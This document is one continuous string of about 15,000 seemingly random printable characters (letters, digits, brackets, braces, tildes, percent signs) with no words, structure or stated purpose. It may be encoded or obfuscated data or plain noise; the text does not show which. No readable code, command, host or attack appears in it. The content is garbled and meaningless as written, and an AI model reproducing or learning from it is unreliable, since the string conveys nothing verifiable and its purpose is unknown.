]9D1{B(BfQF6pukV9/-W--0{LFqh6XDpk|uB^/x]9EnFR]JJOD96@DDOYd;dUtKi^nO]2:&toTDVD~&tfYyXh~q}@;FI:dTI77ru)WKfr-hoC@r@5@@4/wQpzi~q/fzEwLtBTn{pJozVDR2-K}zdffsR(iQRTRoz56)Cek_7(N1Cr{p(KK)o2wwz0eENyyyuWS{T{0/u9)49ATuzqXYwpY0{s5_n124}Setp_k&0(0y(XsfwD~DE-%5+hDf1BOr{/r&&{hoSpYuruxwN(SWIft6-IpwE;LIT~iiy~UUEuW7sRWnroX44~ut{pVBI~X|OJJB/N(W]kx4/x5u]kzi2Aqh(T/YRN51K-_fB7A@^}]A-s/Y]xu6s{E)dfXJxFqS:/5t|BBLw{Ly(yufhprD--zQ9-s&Q-^X(|fF_wuKfoTeE]uxF{;L{z{%Tp_rY^y(1o9oQC&9uo/0)-iJ@0}-ST5ukCKt)krrNEF}RoTsEY9t27B:_wkt9kot550w1TYpR;i+zxF~X{_qozq}4x~T~kKyO)wNS]7}KnDYODu154ydNyX((W)xr}%;:s62@RrxpNyI)%-p&rS6(o51/u4xXDyfFWYrx]X:44|Yzp/O]r%9/pEBIAXnpWwr6Oq2DT6DF+B+up+5;thrI6NyJU4SD6pI^WRBF^EhOwOyi|xA-JrwO)iUkyShzsfrqOiRJ|p:6xuJ_oWrqh6nN-Xxx2u+RN|26iE}LrDE+pFErre{whwuIrk(+IzhqQ:nII]{;ODXC6w6)rpDe%-5pfe;nBX1h-nW4hpiS{1X{_56W9;A642V]f4qTn_JB;F^;{swCh]+41sru60nLBIELsLxSC+ri~p_2-tqFkYEEYQ@6neYnRCp7r]2tL:WeY7B(9UiiY+zU|_4r^tD&z0SEY1Wkt&x4uxpr:9ok^JRQ1)k%|{VS]X&)RT&FprsD(SS-}:WY7r&sC9uwTp4-SRrApwyrf{+x9dYhuX/5J4V;%0yur~_-/qtSW~L^IS-R%WUE/RzDwXKpWiwuxunXh5r0W5]Ex(--w9CCD|Bs6i~K(qrkW-euqyVedw+EiNC){DU@%Wuy7YXBu:@^qhx&(@q~yqpiD+dr]-5E|VYiSE5|SdiA/-k](XXztkd6pxJw/ofL7k;yODB|:OOFzu^kI:xSWIxrt2Ek(oJt~]@QyO~nA+E]YSO]]_0TRqQKos~7u~B(f29EKpLpEF]T&Xr%r)J]OuNnyh}OK9|Ct60iQ9u0]SBp-k;]@sJEEF+D:xJDxqA:xLxOq)Ikt/Rww&XWThXSxF:Q%]-pUOqiqzq6h65B;Ku^Xd]wuX65Vr:9ikREKuR2VnoY9/VEfr/h]eE4CqoX~tTQszErTr+W6&nwyUx6)pIFdLw+CzwNkw@Sww2R~SUhNhEp0:}S9)L-u)k54FxQ)Ow7]+JNYOYEw;rCr;VLSSUSUWxA1KLENI/6tYIzwz5%o+QU{B(W|h:}Lt|xt/}J-y]rwRwrqx7&]i/OEE17NWr~NLu/7kz;sRY|NkwUrqx/SL+SRYW-X9:C99@:DBX&VOWJo:If1Eo~]X~6wu9)hSk]UDQ|J+N+@/7VX1(:WT]yWr2i%@JD~S+JBK2x_wrA_{uf](AyuKoreu{hfhWy:6y}+DLNU9A0zo2OX&rhweJSEVxX0{DR~7S%_t9o5&FSK-}7-VyBkEO(R/EVQ9EeekQz1hOI-F51}/|VDsFpX/YRswRIQNpShIEpitOwy&}TVr]6^SVdh%IYYRU-wr|w+~CWx4U+SBoEqSBhE(6dE)Sop_|%dtIEX(qLdX6i91RI|^YtnusSkQRf&rdn|yXQrKtxqJzu@;C~)4^U2-ywS|s/-IDUxOWW^Nxk6E4&k9(|1649DEhhV5W]K917i%Lt0]T1]t@LYNThx_dOe7EhuYVWp6r5wo9did;OC(V:{@{9Kf55VF-|+SoW_JEw-wY)(Li/s}u~p%97tQ_/FO_sBr](1uUL5QCsLoR;_kLDYz}nI6KS&}R6w-K@F(;Xs5Ww_FOJT]d{p+A:Jo|RKLUz_d9&I&/%DAo)FQ~YuF(y7oLEJ%eq6xX;|2y-yQI0NdxExR9|u9:W{nI0rrWN/_9zVLIT~tA;Er}p;ryfF}WkI6W|tJr&nrNey{:iF^YB@Eh+]K94O9Qh{F{^On4}:Y(//wU4D]skz0T/:1NT6/EWqt;Tu2sxWIRYo4Ioh%EyBth;E|x2~-^;ODVhEeIBi:e7pX4u}yht_6/^~2&K~-QD-e+x]Bp@:NW&z]yd^eY0-Arrk]Vh@F;/;fRCSrNhofT5Y^@}LVIY%1Qp@p_W&)oi%ys1R|5pfK1uFpuhB/XzV444^w~uno/VQr5i%{r]6X77rBs&Uf@/@oi;eito/FIL5|2(70qB7&_w)7x4_AoF+9N7-CQF1{s:]z2ihx^YEWRCw2{dsT1:X{{@)R4Jkh4--0rfU]h2p]B_k:Enfk~&oDR77|}E-errx;RREr0qDDIB@DW-(FETUkQQod|SDSJr|/0x@nR|i~6:6npB%y@-iyuEFNor{yuWi0rEN~kf}F6(@q0N]rEQQAS{)Lk7rpEQ({DXku|Upr}0Xu]}sp6f{rpDx(EyQo9i|]pW%ErBYNAz;E}QnBI{5nI0+~D+SUs)TOR(W(u(0KxO}o9VpD2d/I]1+WWIC{rF]JxuQr96zhsYJuspA{W~;h&C9R2f{~@_soDiNfshNi97|]CRedWA(VkR6{rfq(wLRSrN%qoUO_WUJ%]~;IWV_N@0)y95ruOA@%W~eh-Uek9q2UW7So-VpqDz|]xrW-CwXIA)~W@/nhpiXykK%}4s6IktVEkQ/S94VLE5h]^/@y2TffwKnR4s@{e{D//-Duey9r7(t2u+]J1UD%;ywDYItW:r/J^E9]4uRK)f%k%r]z%yI{fYt:&A/NW+uD:p4E0E44FBuJhBSyQfUus6r2hVrtYYyxVh)r]u2e%r]N:f0wNA2B6EATBrAoWhed9ruRJB@U0E@-:]OutB2(_EttdxNYe-wkirxW-xxW7NY;^h7s9f7U&(e&q(e;nr]5d-eWTusq~EEX{Id~spe(nrxuLxE|R6~9uk~B9p1;-x9F/;I]]Su0@-rkD^]&Ox]CKfo]o^9WQqL4rWfz7x~tu^~C)Y~y;r]0Q-1ff6iYE6~NB^~UR6~S|YWJhINfuB;ydUCt(-X4%YW-%BzXLw/)Lfr7t+p6(&Ix10rqf{V6BBJqYQ@AR;xw2}rw2@DA%)pxD;I7-J]Vr)&i/pwWh{|7Lur75i-&tfOERFpW5T-()@-UBuT|LkWUhzuEA}kVq_VW42iCy/0uD]O+(KWpt)]NW:VV05sr4fE+5s6Cfoo]Ay~CLrq]~SWIT4Bp~oW]69ox470+DWDC/iWp6Frr^W2fh6wrzK+pTDqd:thd)QIh9t2ID:TS;uAyrsnSh{nh~9nf}(-S2isS&59SL+JS{:+S(RihqKD2yUJ2NNVYkdirL%n2x&nht7wSC@rSTSDA{Jsqk%AAC2@6;p@e_-|){y2wL7&i_E+){SIA@n]wVUA/@{/J^epOw1%~CuWnpLE}Rq%rAN7}D/+Er-pSr]LSrEdoxUTK&y{r9+@YU(CqsWtRE}6NpkC]~]ES~kx;IENA+C;hWrBL-TyVAu(D6&-VWt(;E{)0W}A(U2pY+2S6E+1rxfCpR)AT]RJoAT%S9||+~fouhfDyOQInDNhLWyD~&UW^6xWE6qkVupBuITe{pYeL-/@pr)VTUzfnnzs0DV]A@R{-k4&VI9x_U07%A~CxJ}2^ptNxUD(k--VkUE56U]fTO&knJ_%^I;%KIBq_dV/VUzX]}di^r4f-4w6IrTNk9X7OniAike|Sk1kW+%A6+QtY|w2~CKL]+Qd_V;)%pXOOe{tL/iAFXI;p@BRB|ip-%(t5tqi%e;zL;ptu9kp~Uu(y5]%eWEkrqx&ESOCVqUdUSU)]tJNITESpL^hpQqU&xd6+0]4N;Ii+{OqN5(2|6kUsp6;N^kU@w:;^DS@terwNrIy2oqI)q]wXCxx&RE&{Xpe9Tyxe_rw9Xxd99+@XKuYO0]Y^n-sh6]~5y]fEnVIA_ON7fA&hY(]6D(rfk(E;~un-&puX6+5~_rEt2E19@uLWJus@i^|)K6^txqn4UWx@B^^W9_~9/_^yF^qhffoUYOE;UrwY{zqx]_Te|uFt&S1y&L1T{yhn+;4zh-DC{64fyVWu5+VCf6Bu@NC~fFz|@2/wnDW2DJxiC}^iqs+yN-sr9rrwzqOy-6w]K:dp@k2WEkprtto6pyhuEtpuBVIr|TDu4Ah]BUC(ITR:T;2OIWop;-E+rS0U0_wEBX|O~pK(TzzOihhU}D6]4u~&f]z]S:6(1/}x4EK]f:zEEr9rEt9]2+6f9Wi]h1EN6zWU4pSd&]xC}zsr/u:wkYsBJ1kk&+r&XJDuR(qkE&E5nS@JA9K5RCCAs/Iuo&2u]OILo&2]2&:L&Jd)zQhuEuIr~9IJ&DDrtrT)~fUX]D-r~AIX959hBQ-XErprF5VL(@12y&1fo&&uVhIYNw)X(A@LNk)fs|2JA}OXfAtJ_Atf@&DE1L9/@~}]iuhhU|s{V+}Q&FL}UKVVO^_fz2-D+|CLD_%J02~-n//T@{|Oqf/uIfEBruq6I%)OI%f{IF|EWesBrB:Et)::pAKIt-LBrI+Lzr_W+f;SOXXfn(}o29eUutQh4e)JzEdII(LykUK:1Yx^dR/%DFzRTAWyO++{p;Kh-0+Srr/ou~{0W}d{o}AB-nxnDVtfh-EhifF0-1krue9qBN_r@^^z&BWuDR1{IFoDkqTy1XryuqsrTS|U|fO|zA5tzAkhw]]Vwx7@6Rf0+s~:1wN%}~h@2hrrr~;-kRfEts]zny)rwOw0ztkULp(KdVN9y6utrzE&tonWy2&zod%-kT&Ce/+264+]&rkSU(A&NxIVV5WIeus7wr9KFX+INrw&(wz(nuh]WX+RuXW~^uLdsw+s2LeB2SyJ}iW}iNzfhBDn}^J1iU{n;;Y4;DQn%)yUrA&N1dBRET/h~6YR_u&L@IhpKA-O-E9ABrsoB&k7sr9owRYYurd&nx}&}r])/TzI:r9rirEt;rxxUx@|yz@|LW9fpzh(fFR)BrB&7U/]]:hIoE~~^WB;tR/]Dko&7)IVDtE}7BAyVkoYnWrWprrw1CE%UIyVX;oz+~xdL]x2&S26nU)A}T_77W9yYEx;r~0r9kdBYrU(_rrUiRY(:eks/B-STEU(QDOhDEJhNEs1@TEfOe/SyuIhxNIRR/TuDUnwD/CA%k1SJz{uq@DuJW(rUr(rUtLuUuyr+z(r}K:T;Fp)]SQ}^E:rJK(T{&^ukYrTfC)uVeOx@ADJ}:D+sD:T)xLLC2Dk5w9uUu{T}2Qk^hDxA1z}-]L)tswT6^p}^EF@wtUud1LJ7+):Nx4L{d2iF9(LQh{@BO+2ndO-1D9wWe:eIdL2Sd5i^T}:N)DT09U4znE:(urN%I{&5%rz+)xRX4Ku+2T}t{prCDputt]r7A{4DDd|X_(rksDEtKp(puFy}D@rV5~WRpdDsDU(}6i0wf{D/X9O~2R0u:~]Shu0BSiE0Ey^-/Ju~^r0I2Ir@RI^fQp/4B_(EW}kCUi7NQ9qRU+qs|+Sy~%WCdIu2~/-r(6OrWz-rzy0FNRty71@h6eEp~uANixr~^(QpFN/I(VSN~z/I(Cy9B+(L7hzQqh&VRYWySE0y:i5rAf{yY-)NVpoR}fB;zoX;tzKKV_9yh65IkY|yqT/IF6-;;u5;+fpNhr0rA]Wy^BCrdL2yfX)(X]NL_k&(6u7rUYiLFY:pV-7rd1tyq]-kRE25@%&k/A{sR6f(x%N1~~d(rr7WqB%f2sopsw~nV|k6VU4VeqA:hunpsUoD0ipDE-przdALnzpxhsorrC-;6}6Uu;xpD:E9&hNTtohDyd&(t9/i|1wrreTFTq}7{k2wndu2p~@60iEnky]C:sN1+u~L9fsC04isyB&)WBN@|Yy(9]tokNK2sExIr}6_XE7wxCi|xx-Oe7d:](x-&&^YXwI(4in):NNhf0rKox;00Ux%S-CJWp7iysk-&FNprUs]oUnUDy~Ypr9XBUX}rdXLrJB(rRxpt-&-wqS6Dr&65CIzwAAn16zQo]rpw&&|x9k~d^;h1WkSwC6D4S2o4+&6s&]Eru7/wC&7wXIxwSSS4q{S1XQU1quD/qwOeXS6DE&55Sr6rE2^4A|A1S&25V4T92QUFX~;LX^96/CROptLUCq65)iT^7OwC41Fq_^1h_^05y1BSkrEt4zew2F]s/42(Dr_WqkBsK0n+R}9s|Ky)rrT+s7{|FrJC_+^X1+;N0EDSDEJ4%unDY0]7iKSOhr9IprrwpWKNAEJ:]sizd^wN2fz^Y+|6i+BV6V0CTC_VN+xnI_EhiKQpOr5CY]^I6&]74OXyFN6CBO40d]L_}E61usTONK{XYr_CdpWI^fx9rwQt;R5EtBQX;&UqiSyuIz9Wrrd(Xu}^r%JJx1:VhkA]r1h4ww1E7%/)IA%_x_4k;TBz%%o]y{Y1%{]}I}}0D{^+F+Jw(1q@f/yS7/+o(rAdf/kArr&&frR]X}7SYTu47uUp(1T;eoQ]e]-)S%{tXJVXp/EuDu5wy/){71@EQ//45nLX9N}d&_E:_nuey-wo5+J%UwIhV7sQVwWzw6WYWhW_Npod;C+ze70hViWUVpOAWq-pyw+6-pn@NU9Qtpsu/NWp-7K%;I&QsWsYWI)(@I|d~CiWd74puurIu9rr_x~OFth{)&N](wNNnkT0keu0f)-NF@RWiu_yLtw0xrS&:r64);;/D@R0|uhW|ERs@QRN/uXILoDtiO@Ypstq4r2:(dok;W)O7rq50SeCChR(Xk|WS0N6w4~{0p0u_%ye24o(ttJt{d)k2Riz&714{r&wRoJ{YC(oNEXw9R~%YEWe%Tww0Cn0IAV)QB)z0]};^XJ1-Yt+Wid{1+hrnS;yrDX%&y~rkY(6TWL_ptkE9~7Sw-V}duV/&5h@S-z0x&n9K4;2ir{6xXRkKfy2|R(F7WW9sdX24A0_&y2F4/]0I_yFYt}:0rEES_9Nh4uE@;4OC~yF]4}sV6r)iIo;&9Wp(fRE6VpNLXs/eYuE{UQxusD(BtR60V0r;X1p&2]SCk;(pWwS0|R-R%N;qin{dfVtD+R|s1F}te~tX:UWhBd|;7%Q%d9snI-&D;qWE7JEpiNYFD1%S9qk2/QKNBJQ17nxRxh]/9x97p2QIN~BXCdCDhD6W{Euyy((r{yET4VDDSC~(nyE]EqR(SWrEoND|4C1SLEr99I6JLoou7{pCw4{u/)9/4oo{x2~eIrUN}+uxEdkwCJrIE7qww0F6A+yWesC0BB6W);wxq-;DQE(k71rISR(0pY^]~|}oofRe;{900Ro/{(|IwTFRdUIzAA6}x]AsN^+uEx-oyWp(Y9^DppfC5trxW^U]ESA-d)9]}qRX0fVO&I4%DBA:U0T@&ufOE;-])OnfFOu7Odt~hI6CzFfUwneQLfSU7EBD2x%o6f)Wk|}p;Lpx5Ts6}@K29OUW:qODRTS6Dr&&RV}/]z9uUNw^D]L&DVDk)VKxSY7Yf%I}DF}@nJEii-x(h]W_Y_WdrSqQQO^t}s7)N2tW7nA-(Op^^qw6)6SrpFfFfK^DpLW7xroi/{LpIY~xxT}iA-JWr|oE{D(e;uiwW|W_(N2hhQtSII-iY&4pRI|X@u;IrIrrBWKt/h~Eh4O7TEp9eCYi(szeezzWC4sQ]k~;ISd60TUww6}B+Ey|&Bi|~i+oDBU+WV@r~SSOJfixiO60DWW&VFYS+S1;zf|xwTKO;(pYE~Ef0~n(9:ArBOo{OfI776KiR~6E/S]O]h1OCYppzoiA:]J/4W&WJW&euA(C(F}]A%kA^:O]Ft^VDBrU&B4%qDd(]C)U)q40SfJS6A]11~Qxf+kJWn5^Wy|J_/zd%&rt(No:-DLB0AS;EBhkY:KV2-WL(WzF/S(&}}Wk/uTi+//n-DDiKe{7+7x;ELJ1o6ERx6)&&|QQ7erRDJ066XR5iitF0p(7XYT~2K%o/(z)26{yuETEp5w{p(W5XfhIR~QU_BAV/Xrp+ACpwDYBuiWOUxktEYrerVuuE|CSw+uDDAW6{h6+u+rN9kRCr6F|6rp1EruhokrxfEC9u}dOwhUyIk(26KEyfKiC~pwSU0EtVFkzJy;9oyI6Nd^+rw1rhDQN1IQA%0yisxi2^k~J+qD40nSIy(Vf{;I2weSw@Ji-E|FWxrQ}kQD-4wWV~o4]rRrpx}5%ywCu/Y]IhseBWLzT:EV]U&kWyNRf9w(&iCkOY&{~pkurI~hBz-(nuRuyU2op^N{B1T//}w9Ak^iqzY-o|4SndE]2}:ruiSz5yOdBC~U_y+S)(zoyhk2;&@nr2(f({rQ%k+oCSI(-VpWkV]spDpE_F-)&&iLxDe_&FR6E5__uTRk6yufsX+;71(~2EnioCTV^xB}+4yL|@OOEX|5R|ehWCR|LV%dssE;Yz/4hwIA)~r9%Q{-su_otfryBsd:rhRkD0Di{^EBuNuryxA|yp&QrRpI|D+rtw;zx97F-9J|h|D/;pRRE-O9]r_Jur{hOh|]Ch4{kES;rOxTkNzDhCIDpDhDd6I0^nVE;Ri)x6/Drrx}pDD7%y+z~7;uzz~]rELD^ER-roW^w^z+t4td|2phNrwo~/{rYqC:WEE6WCiL-ORO|h(UkhxByp0pCWpW9A|(^T2xA-h~(9;(oD5k4x^w]TD-B:IB&er-B7^rrd6R4ptAKJp%/y~B7XkrLU&&uuBe~Jku{}4LFUrr}U(u(UDx)EYr+~6+4~(0p{Jw-XD5@Vtorw_-Sr{R|~Brtq0AwLhi1}{U@JpTX7uY19tdWQ7u5^_-uSwiUVIJ}pI{/nyqFJ|du90trNCXo_(Q}Sp^/(k]|eXptDCOf}D|rd&AI(kT2fy(isIB@EzroSkrxA_Wxw}2:qiWiRI-rpzzdO(D(e|wrh-:urDK(Lr(DD%pKTSE92K:L~~{]pW/K{i;xrWuWKerWiXQ1^]WCWB0hi}zW^(-0~+WpWOS5VIqyUyz}tJ^+|wfuuE%_KrzYLyE2~2&u9C:{S:t{Ddq5;A|7_W:VK::-C|wV:qp(})fkL&-IW4p(u9d{:zDKWrO/fSrA9+wCi6&TF90-Rrw%(rw]I:UzdEuwdpYhV;pN-pNA7OTJWX_-yOpu^nifd@t/okIR6zkTpS2Lq1&sh4us^Bk/_U~2LqDkSxr6T&nrIn)|);()%{F7T%DVztw22@~drq1RE~wosO;fi:hXEY(|U6IY4-hxnE_oXXB&%rwEUS6/URwoYQp6K_pD~:2|us/DJDy7YrDV_;x252KkNro:OqxpOIBS(KC+B5)/ypo-oD/]kWI94AEECezu6uQpIREioFNTKeYkQ{0~7DqT&O~(Si(ftCuzu14ihW6DWh-~pERN{p(@+9k+t]]|]kNiJ6AqwVhw1(S6Lx|XNO]oI2QrNA-wqoBDQuXkUI|(W5x:-%2%rdLEq%e7WJE]IySurpK9Yu|S-tp(]n^}]0wwup1IxW11%IQQkWSCKX:)z{{u(s&V%xWO-x1-^X2t6oxnD1I9yCQ4rYBp0|ydS6T7SEYwnRQew/XIDK/}AkQ1DoV7WuiNXXuUEss6B~Q@JeKfY/0V&%wJ+5^Tn/~XKVL~w7u]VI2&]C2i(Bk4xWEW5CX~rk|&u|@FoEE2kD0i/%&hrF^oE)V)9Ar;(;ux+&R9IYtthTWV7OBO1-9zA9)wp_6&~CJ6S(Q0LJNLfQCTir}DwQVVJWiy:i+YI;J+K2sX]Jp%i4tn0h/p+ukpN_tw{X-+XfE0xxn~Tr0I{97xOs_Oyz|RR-NCT1%2x%;LO6A~UL2x{~2qrw/U%E%~kWE+th10+I7Q%Xth;Xd}L/s_&nQ7@U^7Q1Cqd|)/u/4Wfy/ik}s(CneeKUyos/p:1YhXD&dd/K90N/QIpEVIf(fUu|^I{sTNOE{~Ds-e~]EFBrI/R~wY]I@WEr@h-r0rIw9TOr/en6&Xo9(q]kDuRIykLWw]~SIYrp0YS^DxB]{_LX{T9FB4e%W4Fuf197Uh@TU_o2-quUUwVI~K]XEw4&rqzz]hUiNhEQEx]AUhk:-IVwIWQo-WWedEFw(BkhrxWdrsp-Nk7iyVUkEsdWk]E]rOCL+Xd)]Cd@IV(:u{7TuedVhRp}rs-(EAfENSf-NCsqY9f2pQ%@Y9Y569Tu~)57V9%5+yh(-%Q~WYh_hN1E]%Qrf/^fU01C(+XeBWn-NN&rf%sBWwnXI9A%ro1NIE|fuCdBBo(fIWAIrRDpuIp%u@5F-xu;ByWpYuYfu^01uunUB6}]-I+Liup%u57O(weNrqhy(]+5pu7zr;QdVxC_f|yq~7I7y|z;Bx@DdNA0zwKWw/pQskIQ{@+J/2p1;&Eqq4Y^A6Y^-TNC%uER9uh;B^+)r2YR1hE@ewERqrW~:rd^you2QpC/Y-CoixN/SO~o;4]-orSkR0hhx&u&e-xro2S9QIUrfnUs4oSrX6e~uUz&spu0rsS~]+6;;h97+|9KADx|i27-iDt20OtJyW7O}k90L2tT|J6ND0xA0seY7w7Bzsur9w7@/IxX@9x]&DA9^S(Ex+]T5rr1o@B)XWrRW0AN0]wf/AV6;TBu;pw)Uowo/2wRXOfRDIBy)DfRDDwTQ|uyY@ri4EwqniEw)C+75}YxXoE0S}Cfuop4(O-NwWuF4VEwJ-+ERxCh&hEhqpYSUx/@+]Lppz+h]pS@E~B|-%IUYWWx&q}Jp/rifE0BI9q4YESCf{BsDNJsR:@+uo0&R2LIhTyr+}I@iWDu&NFR&NfsECL+O-;Uki}J:D%Ur6ii/kfWCUL0s2n@CpIiwR0Uzt;ws_WJytD2nNFD2s-UX0FTKk]6w}BTqO}Ip5EW5I6IpCO]D%D9dtDrE{r]Qd0D4e-xS6]oFxN}ni;U&nnI{fWr4_n&(EokLu{+19pry]DI1|FC;~fD/Qp+-UTr+/^-nWQV9iiWN0kdx&q0N}Y~uWooepFJ(iNCU:oRr)fhy6}9J_E^t:Yrky;ICFku]DL6BBypp:EuUCp-Qnpo/WJoU2D7%US(rADY(2O:^6wu^dJB^fLA^CR]VC;9:9oxY~sBWX^2u/@}~NS5pFqhd(ytSpBA(J@S(%h5UO/5]JrCWW5)rWAAuVY9roUWke0pA9-{pVC&zf]6yw69ry@}SE156B9wNs/2+5Q@rC%SuF%%r;7AYBRYxYXYhuY;Je9/~x)QO6nfr^NS6wri:Or0:&h-JnuUJF@W6&-Q;htIrrkUE~VV+KEWJ]~D+XI6N1poxhiyiEC+qnFA(B9sOO-KxqQRh{X:x6OQSW7_zUVJ]Cr0id)I695L:d;-:Cq9d5_JJQ&h(_BYOXsrN/n}EX_Aq}Crh/y0S75TSX7SdWR4S%_(B7Rx&/6uWUxi-DIrL+^L&s^(f2fq^I]IOIrS+pqz^O2isDrV2C6SsUxktpe7nI6s_dy@@zrs/IuqC+2hfT5/wDw25&&0w6+V}ipD+K:WA::k%J:&yJ+B^qBSdx~I:drV;irwQrBxRr^EBWOY7OENRqN_d^^r)qh]XBO&W6r6WIr6rrrA^WxehO:pn&7z1dxuU&N/tS+}q~UehB2-;r5&i-5&Aw7)XKL0xtOQQSe)BA9OJO9n9k|772fefxe(&+5NS2x|Nn5yDz|i}n|xVnx-Y@V:W@x}Apr^xSOX+Rhp/suQUnWVzzx9o2rBNB+zK-Jh2B9iyTxw/}ICi|w/LIwX)DJhsI/}1s%5fskp/R66yFDO4N0JprV5xk_56yzsX6U5rY-U(]NqI%T+f0YR9fzB+]@WRUp^@Wi@o5}u;yxApxrx(QzWQ/orU~B]0:%4f2^Wdqz)d;rzLrAtFuotei~s@T^:0Kk1i%%1_R;B1VL}:zYunVhR07d&1COphn69@|@xnI%s&SFwno_+_~pxu&ywwQUD+7YKVqdUJ0rnOr;-7oJrr%L]nCK2(|0rysf|&:xOE~k]nFA^o+BrQ{^^5nB]o5S57)or@r_K{opxthE9^wy]WLxxe4q5xy_{rw6qyw^n6;Vn(duh]_B6UyI^]7OCBQp]nn6)E)}pT;YIE61rp7Jqi5f//xV@+1h-;TB&V:JOO&t7_:wU^1F5OW;SFS(2wwDtXwerT~NKqNp66(2U-WBQLF}TIp{pfNTJ:5kN^02^d0O5uO/WEz69r]-(f/UJ_4IDd1t/L25YOWzw:_nu:7Esxwi/V@xwAUqSW62Ur9d+uYzOWW%&xu)Q:^/U_Y+5iXKiSu:A)ro4r|71OTQdVEeI9uwyToKA6D0qh_6Y^-|1hhu2-|x5JKIEI|y;B]nLrxi%zw}f6yoFdJuhVKrq)x|Vh6p4x]eAddw|YCwtYF6}ww6WxFu/2]ofLWVAEs0}Y1e)4tXxD776rY{qN)pU-__d^0nQfOq~hN~TFJ1}Y9KrY|%d7/^1/+9FdtxzqDRIhirrN|_Q4):6pzSxst^V-~ur:rF_^5XSeBqF%n5X;)u}EdukwDS1Q-W/21p_;rWOepw2Cz5s4(yp9ud/Y]xx]0+p_yYwy}B%OO_pS)OrJNpoTL-VO|EYYD+u+uC^ywB}@ir|@p0~JFCO5:-iz{riW{DOJU)SJ}~&+6_hyirC1I-sNOhJ^+^)rtD}OhhKIn^2xW-1L17ID+T1s{00wNV_pxeQ_hV4|ndf&(Xeyu295ot%B46YOTW;kRfN+4u]Yp&y:ALDLJOn_nWWrTxT:rXhu0w;o}rYY:4p{O(q%9xu-ruXkyx9&Duo_~d6U4y%AAW/p5De^n/sCNqLS)XykwEEztyyO^o~E4+U)WNL:I%Qxtx(9IVkoRQ(E7|wI_S|iLn}yiOf]y+~;UhT&e-]r76QwJV]i~EW{59d+RTyJ@{4(k6dOuzIYD1i(R/yJFVtytKIw|hQ_R9Ni{sfFkdq4qrUtULn+WV}D7k|1NX]Ln;q4Ew-2B9yI/s9{OEr||XBo@&t_TVsThVIB%Orfk%U1_fB+wnu9Y%-J:KpL9QNdN0z7CIurOoSE{pJ/OR(kdK@09E-N]yN:z_BtETrf|Osk]h1pxhOKYYO;;%RW~kJp|S|B~Fhzd4r+1yWKFRRxWKID&WNW6CBIUx2LRxxAILSrhLxp;SxpC4X/z6IWO@Bstrp2)y|Td~BUQLoue6nurXqsC_4R;ie}2AxXN;IKW+S2Eyy2EwQ2(n)fNp:6}O-rEeoDpx-e]iC]Qr}~SLR0+7:Wrz/wfU;@tuNV%nV0J&5op)YsVXXweCK(C77LNKBSeiU6wz|BW%dsr+q]o/fs7(^noOCTK|_CI42CpF;(ipf^DhE^;W6|+Jh(BrWJEyQVJ6WYo2f@hXqxT:x@42q26:{@6XSx5dO66yN_k5r2CxWItNh1:etDQ5pB_zRq}k2qN;-nJe/Ki|es:k+^S4yL_iJDfiRu@uUyD7+t]5o@d;~@IdfpEs_@uUusYWUhL]eoyd(OpKdsY6Rw/rh%AW/&IFQ~;E9/DWSECW%^Iw^)d-Y5ICOI:BoUs);}W)TIo1:zFO-1Jhe{UY/V^+^24)OBnEBTi-~kkA+FKo~S%DXz@O~xh~-hIEiqyL6k_KIC+h:4d^|u^h5I:^:QyT4^)]~WXKhiX:4%{t09y2WK@|U1pRw0_}WKo:R176]_)JeKRurRDR7:|]AQt04yN@}J~T}_Rr%FAIq^_nV7NEeRQBu_I|2hhrVE_nOep}^rIr^6nxr)pwh7ow4{hW%5pr^-:B{AVuyO^oWUfYW(907)Fq%A@1LYV)WC1@re;0;1-x9/;o+0))ospEFro0h7%LY5;hzw:xw+hYTh@@DhX/{L%VTSFd/xJdL_QV/kxCKy6i|@ff2KKQU5td_;s@A:p-Nih(;_T(]-Iw1XTQ;FFzNLIWN)p9fo{SrrxpuW/:;4DVTqr|/iO|/IhB;U/C+nQ:@X/ou4UCp1tU:)NIX&I%rR-e}yfR6I+LdxdxRE%O7F7tQ:C4NuK5:2}FXDN4_u/tCIQB-WC2Y66i%uENIp/Wrzix_SIQ%W+|KeUKFBOKXYV|4(;5Q&&e7C:|/CJ{O(Qi2N9z_|91IFx95|DsR@wN^CVK}O:wDh/pqB^IAVxp2+/wOJTC-zy6rKWI2OEqoWu9+LoewD+t~{_iI+L9RF/&rYW5z@W]O+pL5;4WDrk_e%op5p|EhWf;u@%Ep-rtw0xT(O_~inL~BV^JsR{9RQLtpWQ@4/(@QFYeA1h@T0x}F|V}2QL1;4F1x1;rF2}QeYWr2/Kt7LxnL2@L)5DhTuu~u7p/&Eh6zE%AR2%6e6|W-iezWLp;~ChdJW5A6y{FqzBBV~k;Io-hID+S_e9q4uCTJR+LK)N^4h4KSIxEDSw24R/x^tr6_(7O0YFFEz6]+]iJW6yz^sKL_qB2|62W_E+qI9~e}QhV69izpp5e++iNht+y:AdexLL&itD+ox^e4pK|IrIdJi{wdC%OthJDIzFDs{BKx5koqper1}%fUpL--zp){5OI7Lw1I;}dh/{7YX/{de0;rw6r9puD+J}_9xqezN)nKofk@4-dp_SF/xYe&XsQyqw6rhAdEi@2Ys){/uC~uE6ISxrSrpqTUSLVU^(hezex-/7+A@&hy6EiK4O0KF741KQ|z+uE~EAkq-IAeF9F0:Ni2V5Vzd_Vy9BpzD0ffQN|E}qh-rx~6V7A/;RLS~BI]SROiuSWVzWxidpqf]W+5k6IuBpTEA&r9QLDSE2eE6IDwSyT&yz]45u{LfhL06Bx@F/)yextUu]+LpR@6h|hrwIKrNN;_0S{{}J:5V@@^:FAiqqd&/WuFJR15TCBkoyLdte^kTyzI{Q4LIOTr&Bw]xIWu{IUuL6-(t0pR(i/QS~uI~U+rW+W6iN+{qzk@@S2Iq/_ziOWxyp@LJnWn42s:iBA^:JYXVuhf~e{/SE}qkpR_I7hAR~R~%r7}uqd6_5e6&W:C;hKpJ&{2sdTO&T))&EE5rzBShypXKu~KI(N~]]r9y~-+ffz%)]D}Kh/+kEyoxhU%;NhQA~ui1kNEd;C0w6I6ii|O1U9w|ICNUdtFTT_K;1sz5^RI%h{tkuXALz{^B{xDs&)@%xQueC(e1KxRp77DRDC)n6UXew^yn~nEBWz^xB~duUYN|f~RnRnkhU7npqiuuu]k+Tz%dUnQsz9}/:{LLDVT5BJ/]]@rJ{L}z-K2n+r(C4pS-N%u~exX%%^^:uOodz&0R]]s&4~1C6%_:_5~4RBhBfd/49YxUuLrzT(QVqi)yF+prz9Q6o(rE::@u}t)d0]NNd-osnTr+CRR4UI@;&r)wedE&0_r}51SoI+ki9k@oo_%kzONOe(eKuTp):R+|@I5CA_fw^-d5nnp9BOytkI)A}/5rpY0rSTr{6KW^ii9t0zB67L57xqLO5WTtJ~op@^: